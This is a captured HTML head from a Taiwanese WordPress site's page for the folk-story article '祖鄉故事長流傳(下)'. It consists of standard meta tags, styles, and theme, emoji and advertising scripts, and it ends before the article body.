

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiceofmatsu.com/%E7%A5%96%E9%84%89%E6%95%85%E4%BA%8B%E9%95%B7%E6%B5%81%E5%82%B3%E4%B8%8B/
body_size: 53170
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voiceofmatsu.com/xmlrpc.php" />
    <title>祖鄉故事長流傳(下) - 攀講馬祖</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu.tw-icon.png"><meta name="description" content="明朝洪武年間，長樂潭頭鎮二劉村一個劉姓農民，生了二個兒子。次子劉光龍生得聰明伶俐，品貌端正，十三四歲...">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://voiceofmatsu.com/祖鄉故事長流傳下/">
<meta property="og:url" content="https://voiceofmatsu.com/祖鄉故事長流傳下/">
<meta property="og:site_name" content="攀講馬祖">
<meta property="og:locale" content="zh_TW">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="文學天地">
<meta property="article:tag" content="祖鄉故事">
<meta property="og:title" content="祖鄉故事長流傳(下) - 攀講馬祖">
<meta property="og:description" content="明朝洪武年間，長樂潭頭鎮二劉村一個劉姓農民，生了二個兒子。次子劉光龍生得聰明伶俐，品貌端正，十三四歲...">
<meta property="og:image" content="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-53-18_062925-.jpg">
<meta property="og:image:secure_url" content="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-53-18_062925-.jpg">
<meta property="og:image:width" content="616">
<meta property="og:image:height" content="416">
<meta property="og:image:alt" content="永樂皇帝">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="祖鄉故事長流傳(下) - 攀講馬祖">
<meta name="twitter:description" content="明朝洪武年間，長樂潭頭鎮二劉村一個劉姓農民，生了二個兒子。次子劉光龍生得聰明伶俐，品貌端正，十三四歲...">
<meta name="twitter:image" content="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-53-18_062925-.jpg">
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《攀講馬祖》&raquo; 資訊提供" href="https://voiceofmatsu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《攀講馬祖》&raquo; 留言的資訊提供" href="https://voiceofmatsu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《攀講馬祖 》&raquo;〈祖鄉故事長流傳(下)〉留言的資訊提供" href="https://voiceofmatsu.com/%e7%a5%96%e9%84%89%e6%95%85%e4%ba%8b%e9%95%b7%e6%b5%81%e5%82%b3%e4%b8%8b/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voiceofmatsu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://voiceofmatsu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://voiceofmatsu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://voiceofmatsu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='math-captcha-frontend-css' href='https://voiceofmatsu.com/wp-content/plugins/wp-math-captcha/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voiceofmatsu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://voiceofmatsu.com/wp-content/plugins/jetpack/_inc/build/subscriptions/subscriptions.min.css?ver=15.4' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://voiceofmatsu.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voiceofmatsu.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://voiceofmatsu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://voiceofmatsu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://voiceofmatsu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://voiceofmatsu.com/wp-json/wp/v2/posts/657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiceofmatsu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/pauT2O-aB' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiceofmatsu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiceofmatsu.com%2F%25e7%25a5%2596%25e9%2584%2589%25e6%2595%2585%25e4%25ba%258b%25e9%2595%25b7%25e6%25b5%2581%25e5%2582%25b3%25e4%25b8%258b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiceofmatsu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiceofmatsu.com%2F%25e7%25a5%2596%25e9%2584%2589%25e6%2595%2585%25e4%25ba%258b%25e9%2595%25b7%25e6%25b5%2581%25e5%2582%25b3%25e4%25b8%258b%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/voiceofmatsu.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6719801110748980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voiceofmatsu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/voiceofmatsu.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
